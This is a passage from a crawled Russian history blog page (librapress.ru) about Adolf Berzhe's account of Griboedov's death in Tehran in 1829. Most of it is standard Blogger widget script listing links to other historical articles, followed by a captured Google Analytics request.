\u0447\u0435\u0440\u0435\u0437 \u0422\u0438\u0444\u043b\u0438\u0441, \u043e\u043d \u0436\u0435\u043d\u0438\u043b\u0441\u044f \u043d\u0430 \u043a\u043d\u044f\u0436\u043d\u0435 \u041d\u0438\u043d\u0435 \u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440\u043e\u0432\u043d\u0435 \u0427\u0430\u0432\u0447\u0430\u0432\u0430\u0434\u0437\u0435, \u0430 30 \u044f\u043d\u0432\u0430\u0440\u044f \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0433\u043e, 1829 \u0433\u043e\u0434\u0430 \u0441\u0434\u0435\u043b\u0430\u043b\u0441\u044f \u0436\u0435\u0440\u0442\u0432\u043e\u0439 \u043d\u0435\u043e\u0436\u0438\u0434\u0430\u043d\u043d\u043e\u0439 \u043a\u0430\u0442\u0430\u0441\u0442\u0440\u043e\u0444\u044b, \u0440\u0430\u0437\u0440\u0430\u0437\u0438\u0432\u0448\u0435\u0439\u0441\u044f \u043d\u0430\u0434 \u043d\u0430\u0448\u0438\u043c \u043f\u043e\u0441\u043e\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0432 \u0422\u0435\u0433\u0435\u0440\u0430\u043d\u0435: \u043f\u043e\u0447\u0442\u0438 \u0432 \u0446\u0435\u043b\u043e\u043c \u0441\u043e\u0441\u0442\u0430\u0432\u0435 \u043e\u043d\u043e \u0431\u044b\u043b\u043e \u0443\u043c\u0435\u0440\u0449\u0432\u043b\u0435\u043d\u043e \u0440\u0430\u0437\u044a\u044f\u0440\u0435\u043d\u043d\u043e\u0439 \u0442\u043e\u043b\u043f\u043e\u0439 \u043f\u0435\u0440\u0441\u0438\u0434\u0441\u043a\u043e\u0439 \u0441\u0442\u043e\u043b\u0438\u0446\u044b.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWuJHrjdP5nZX-RWmKwkHcQFqaGGEAJ0wf-hpodS8xyLJmvQe_o4GGXVVVYeuWGTdk3_8QzS6GrfpNJ8F8ocuWV7wOxn7si82eSUghLVs76MidXUjku9OqXjccItKwPR-QAk0FH4QYAQGhmCOgHb6bi_MvGOtgCIn_6kBe8HuAvUYrBvDobvJCpDiAAA/w271-h400/DGS.png', 'url': 'https://www.librapress.ru/2013/09/adolf-berzhe-smert-a-s-griboedova.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9136739255966440245}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'sidebar', document.getElementById('PageList2'), {'title': '\u0438\u0437\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435', 'links': [{'isCurrentPage': false, 'href': 'https://www.librapress.ru/p/stepan-ogorodnikov-o-postrojke-v.html', 'id': '5793940657620134739', 'title': '\u0421\u0442\u0435\u043f\u0430\u043d \u041e\u0433\u043e\u0440\u043e\u0434\u043d\u0438\u043a\u043e\u0432. \u041e \u043f\u043e\u0441\u0442\u0440\u043e\u0439\u043a\u0435 \u0432 \u041b\u0430\u043f\u043b\u0430\u043d\u0434\u0438\u0438 \u043e\u0431\u0441\u0435\u0440\u0432\u0430\u0442\u043e\u0440\u0438\u0439 \u0434\u043b\u044f \u043d\u0430\u0431\u043b\u044e\u0434\u0435\u043d\u0438\u044f \u043f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0412\u0435\u043d\u0435\u0440\u044b \u043c\u0438\u043c\u043e \u0434\u0438\u0441\u043a\u0430 \u0441\u043e\u043b\u043d\u0446\u0430'}, {'isCurrentPage': false, 'href': 'https://www.librapress.ru/p/detskie-gody-nikolaya-i.html', 'id': '614002269099650148', 'title': '\u0414\u0435\u0442\u0441\u043a\u0438\u0435 \u0433\u043e\u0434\u044b \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u044f \u0438\u043c\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430 \u041d\u0438\u043a\u043e\u043b\u0430\u044f I (1796-1809)'}, {'isCurrentPage': false, 'href': 'https://www.librapress.ru/p/a-ya-bulgakov-sluzhba-u-f-v-rostopchina.html', 'id': '1696503223093556029', 'title': '\u041a \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f\u043c \u0433\u0440\u0430\u0444\u0430 \u0424. \u0412. \u0420\u043e\u0441\u0442\u043e\u043f\u0447\u0438\u043d\u0430 \u0438 \u043a\u043d\u044f\u0437\u044f \u041c. \u0421. \u0412\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0430 \u0432 1812 \u0433\u043e\u0434\u0443. \u0418\u0437 \x22\u0417\u0430\u043f\u0438\u0441\u043e\u043a\x22 \u0410. \u042f. \u0411\u0443\u043b\u0433\u0430\u043a\u043e\u0432\u0430, \u043c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u043f\u043e\u0447\u0442-\u0434\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430'}, {'isCurrentPage': false, 'href': 'https://www.librapress.ru/p/n-p-kovalskij-zapiski-general-majora.html', 'id': '7865884419645008884', 'title': '\u042d\u043f\u0438\u0437\u043e\u0434\u044b \u041e\u0442\u0435\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u0432\u043e\u0439\u043d\u044b 1812 \u0433\u043e\u0434\u0430. \u0418\u0437 \x22\u0417\u0430\u043f\u0438\u0441\u043e\u043a\x22 \u0433\u0435\u043d\u0435\u0440\u0430\u043b-\u043c\u0430\u0439\u043e\u0440\u0430 \u041d\u0438\u043a\u0438\u0444\u043e\u0440\u0430 \u041f\u0435\u0442\u0440\u043e\u0432\u0438\u0447\u0430 \u041a\u043e\u0432\u0430\u043b\u044c\u0441\u043a\u043e\u0433\u043e'}, {'isCurrentPage': false, 'href': 'https://www.librapress.ru/p/ucheba-v-pazheskom-i-kadetskom-korpusah.html', 'id': '88217932781019883', 'title': '\u0423\u0447\u0435\u0431\u0430 \u0432 \u041f\u0430\u0436\u0435\u0441\u043a\u043e\u043c \u0438 \u041a\u0430\u0434\u0435\u0442\u0441\u043a\u043e\u043c \u041f\u0430\u0432\u043b\u043e\u0432\u0441\u043a\u043e\u043c \u043a\u043e\u0440\u043f\u0443\u0441\u0430\u0445 \u0432 \u044d\u043f\u043e\u0445\u0443 \u0438\u043c\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430 \u041d\u0438\u043a\u043e\u043b\u0430\u044f I'}, {'isCurrentPage': false, 'href': 'https://www.librapress.ru/p/baron-palmsherna-o-nikolae-i.html', 'id': '8801230340120884953', 'title': '\u0411\u0430\u0440\u043e\u043d \u041d\u0438\u043b\u044c\u0441 \u0424\u0440\u0435\u0434\u0440\u0438\u043a \u041f\u0430\u043b\u044c\u043c\u0448\u0435\u0440\u043d\u0430. \u0414\u043e\u043d\u0435\u0441\u0435\u043d\u0438\u044f \u043a \u0448\u0432\u0435\u0434\u0441\u043a\u043e\u043c\u0443 \u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0443 \u0438\u043d\u043e\u0441\u0442\u0440\u0430\u043d\u043d\u044b\u0445 \u0434\u0435\u043b \u0412\u0435\u0442\u0442\u0435\u0440\u0441\u0442\u0435\u0434\u0442\u0443 \u043e\u0431 \u0438\u043c\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0435 \u041d\u0438\u043a\u043e\u043b\u0430\u0435 I'}, {'isCurrentPage': false, 'href': 'https://www.librapress.ru/p/cesarevich-konstantin-pavlovich-pisma.html', 'id': '5916604488005373', 'title': '\u0426\u0435\u0441\u0430\u0440\u0435\u0432\u0438\u0447 \u041a\u043e\u043d\u0441\u0442\u0430\u043d\u0442\u0438\u043d \u041f\u0430\u0432\u043b\u043e\u0432\u0438\u0447. \u041f\u0438\u0441\u044c\u043c\u0430 \u043e \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u044f\u0445 \u0441\u043e\u0431\u044b\u0442\u0438\u044f 14-\u0433\u043e \u0434\u0435\u043a\u0430\u0431\u0440\u044f 1825 \u0433\u043e\u0434\u0430'}, {'isCurrentPage': false, 'href': 'https://www.librapress.ru/p/a-d-bludova-25-let-carstva-nikolaya-i.html', 'id': '7032152538315187134', 'title': '\u0417\u0430\u043f\u0438\u0441\u043a\u0430 \u0433\u0440\u0430\u0444\u0438\u043d\u0438 \u0410\u043d\u0442\u043e\u043d\u0438\u043d\u044b \u0414\u043c\u0438\u0442\u0440\u0438\u0435\u0432\u043d\u044b \u0411\u043b\u0443\u0434\u043e\u0432\u043e\u0439 \u043d\u0430 25-\u043b\u0435\u0442\u0438\u0435 \u0446\u0430\u0440\u0441\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u044f \u041d\u0438\u043a\u043e\u043b\u0430\u044f \u041f\u0430\u0432\u043b\u043e\u0432\u0438\u0447\u0430 (1850)'}, {'isCurrentPage': false, 'href': 'https://www.librapress.ru/p/iz-istorii-krymskoj-vojny.html', 'id': '8194429090543484006', 'title': '\u0418\u0437 \u0438\u0441\u0442\u043e\u0440\u0438\u0438 \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0439 \u0432\u043e\u0439\u043d\u044b (1854-1856). \u041e\u0431\u043e\u0440\u043e\u043d\u0430 \u0421\u0435\u0432\u0430\u0441\u0442\u043e\u043f\u043e\u043b\u044f. \u0413\u0438\u0431\u0435\u043b\u044c \u043a\u043e\u043d\u0442\u0440-\u0430\u0434\u043c\u0438\u0440\u0430\u043b\u0430 \u0412. \u0418. \u0418\u0441\u0442\u043e\u043c\u0438\u043d\u0430'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Bottom-menu', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://dzen.ru/librapress.ru', 'title': '\u041a\u0410\u041d\u0410\u041b LIBRA PRESS \u041d\u0410 \u0414\u0417\u0415\u041d'}, {'isCurrentPage': false, 'href': 'https://dzen.ru/librapress.ru?donate\x3dtrue', 'title': '\u0421\u0431\u043e\u0440 \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u043d\u0430 \u0434\u0437\u0435\u043d-\u043a\u0430\u043d\u0430\u043b\u0435'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=236604570&t=pageview&_s=1&dl=https%3A%2F%2Fwww.librapress.ru%2F2013%2F09%2Fadolf-berzhe-smert-a-s-griboedova.html&ul=en-us%40posix&dt=%D0%90%D0%B4%D0%BE%D0%BB%D1%8C%D1%84%20%D0%91%D0%B5%D1%80%D0%B6%D0%B5.%20%D0%A1%D0%BC%D0%B5%D1%80%D1%82%D1%8C%20%D0%90.%20%D0%A1.%20%D0%93%D1%80%D0%B8%D0%B1%D0%BE%D0%B5%D0%B4%D0%BE%D0%B2%D0%B0&sr=1280x720&vp=1280x720&_u=aGDAAUADQAAAACAAI~&jid=55554689&gjid=727546084&cid=821093308.1769389330&tid=UA-44781387-3&_gid=1916316580.1769389330&_r=1&_slc=1&z=2026116730
body_size: -567
content:
2,cG-2XVNBQ5H8E